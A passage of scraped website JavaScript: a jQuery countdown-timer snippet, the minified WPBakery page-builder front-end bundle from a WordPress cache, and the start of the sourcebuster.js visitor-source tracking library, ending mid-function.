    }, 1000);
});

jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
//alert(theid);
loopcounter('counter-class-'+theid);
});

/*jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
var dt=jQuery('.'+theid).attr('id');
//alert(dt);
var countDownDate = new Date(dt);

// Update the count down every 1 second
var x = setInterval(function() {

  // Get today's date and time
  var noww = new Date();
   // alert(now);
  // Find the distance between now and the count down date
  var distance = (countDownDate.getTime()) - (noww.getTime());
  //alert(distance);
  
  if(isNaN(distance)) {
	  var olddate=jQuery('#'+theid).html();
	 jQuery('#'+theid).html(olddate);
	  
  }
  else{
// if (distance>1) {
    var days = daysdifference(noww, countDownDate);  
    //alert(days);
  // Time calculations for days, hours, minutes and seconds
 // var days = Math.floor(distance / (1000 * 60 * 60 * 24));
  var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
  var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
  var seconds = Math.floor((distance % (1000 * 60)) / 1000);
    
  // Output the result in an element with id="demo"
  //document.getElementById(theid).innerHTML = days + "d " + hours + "h "+ minutes + "m " + seconds + "s ";
  
  jQuery('#'+theid).html(days + "Tg " + hours + "Std "+ minutes + "Min " + seconds + "Sek ");
 }
 
  // If the count down is over, write some text 
/*if (distance < 0) {
   clearInterval(x);
    document.getElementById(theid).innerHTML = "EXPIRED";
  }*/
/* }, 1000);
});*/




--- FILE ---
content_type: text/javascript
request_url: https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-footer-c25c4fd0.min.js
body_size: 147376
content:

function vc_js(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_googleplus(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_google_fonts(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval")),sliderFx=this_element.attr("data-flex_fx"),slideshow=!0;0===sliderTimeout&&(slideshow=!1),this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.waypoint&&jQuery(".vc_progress_bar").waypoint(function(){jQuery(this).find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){jQuery(this).addClass("wpb_start_animation animated")},{offset:"85%"})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var element=jQuery(this).closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").click(event):$el.find(".vc_toggle_title").unbind("click").click(event):jQuery(".vc_toggle_title").unbind("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){if(jQuery.ui){var $call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0])&&parseInt(ver[1])<9;$call.each(function(index){var $tabs,interval=jQuery(this).attr("data-interval"),tabs_array=[];if($tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},beforeActivate:function(event,ui){1!==ui.newPanel.index()&&ui.newPanel.find(".vc_pie_chart:not(.vc_ready)")},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}}),interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(e){window.console&&window.console.warn&&console.warn(e)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").click(function(e){return e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").click(function(e){if(e.preventDefault(),old_version){var index=$tabs.tabs("option","selected");jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)}else{index=$tabs.tabs("option","active");var length=$tabs.find(".wpb_tab").length;index=jQuery(this).parent().hasClass("wpb_next_slide")?length<=index+1?0:index+1:index-1<0?length-1:index-1,$tabs.tabs("option","active",index)}})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $tabs,$this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"))&&parseInt($this.data("active-tab"))-1),collapsible=!1===active_tab||"yes"===$this.data("collapsible");$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}}),!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).click(function(e){e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var $this=jQuery(this);if(!0!==$this.data("carousel_enabled")&&$this.is(":visible")){$this.data("carousel_enabled",!0);getColumnsCount(jQuery(this));jQuery(this).hasClass("columns_count_1")&&900;var carousele_li=jQuery(this).find(".wpb_thumbnails-fluid li");carousele_li.css({"margin-right":carousele_li.css("margin-left"),"margin-left":0});var fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid");fluid_ul.width(fluid_ul.width()+300),jQuery(window).resize(function(){screen_size!=(screen_size=getSizeName())&&window.setTimeout("location.reload()",20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,this_element=jQuery(this);if(this_element.hasClass("wpb_slider_nivo")){var sliderTimeout=1e3*this_element.attr("data-interval");0===sliderTimeout&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&console.warn(err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var vcSkrollrOptions,callSkrollInit,$=window.jQuery;function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var $el_full=$el.next(".vc_row-full-width");if($el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length){var padding,paddingRight,el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width();if("rtl"===$el.css("direction")&&(offset-=$el_full.width(),offset+=width,offset+=el_margin_left,offset+=el_margin_right),$el.css({position:"relative",left:offset,"box-sizing":"border-box",width:width}),!$el.data("vcStretchContent"))"rtl"===$el.css("direction")?((padding=offset)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):((padding=-1*offset)<0&&(padding=0),(paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0)),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"});$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width})}}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var windowHeight,offsetTop,fullHeight,$element=$(".vc_row-o-full-height:first");$element.length&&(windowHeight=$(window).height(),(offsetTop=$element.offset().top)<windowHeight&&(fullHeight=100-offsetTop/(windowHeight/100),$element.css("min-height",fullHeight+"vh")));$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),callSkrollInit=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSize,skrollrStart,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrSize+"%"),(youtubeId=vcExtractYoutubeId(parallaxImage=$(this).data("vcParallaxImage")))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrStart=-(skrollrSize-100),$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&screen_w<1169?"desktop":768<screen_w&&screen_w<959?"tablet":300<screen_w&&screen_w<767?"mobile":screen_w<300?"mobile_portrait":""}function loadScript(url,$obj,callback){var script=document.createElement("script");script.type="text/javascript",script.readyState&&(script.onreadystatechange=function(){"loaded"!==script.readyState&&"complete"!==script.readyState||(script.onreadystatechange=null,callback())}),script.src=url,$obj.get(0).appendChild(script)}function vc_ttaActivation(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}function vc_accordionActivate(event,ui){if(ui.newPanel.length&&ui.newHeader.length){var $pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]');void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}function initVideoBackgrounds(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}function vc_initVideoBackgrounds(){jQuery("[data-vc-video-bg]").each(function(){var youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?((youtubeId=vcExtractYoutubeId($element.data("vcVideoBg")))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}function insertYoutubeVideoAsBackground($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}function vcResizeVideoBackground($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}function vcExtractYoutubeId(url){if(void 0===url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}if("function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var $ui_panel,$google_maps,panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),$ui_panel=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$ui_panel.length&&$ui_panel.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")){var $frame=$google_maps.find("iframe");$frame.attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")}panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.vc_googleMapsPointer)function vc_googleMapsPointer(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.click(function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.mouseleave(function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}function vc_setHoverBoxPerspective(hoverBox){hoverBox.each(function(){var $this=jQuery(this),perspective=4*$this.width()+"px";$this.css("perspective",perspective)})}function vc_setHoverBoxHeight(hoverBox){hoverBox.each(function(){var $this=jQuery(this),hoverBoxInner=$this.find(".vc-hoverbox-inner");hoverBoxInner.css("min-height",0);var frontHeight=$this.find(".vc-hoverbox-front-inner").outerHeight(),backHeight=$this.find(".vc-hoverbox-back-inner").outerHeight(),hoverBoxHeight=backHeight<frontHeight?frontHeight:backHeight;hoverBoxHeight<250&&(hoverBoxHeight=250),hoverBoxInner.css("min-height",hoverBoxHeight+"px")})}function vc_prepareHoverBox(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}jQuery(document).ready(vc_prepareHoverBox),jQuery(window).resize(vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()});



!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case 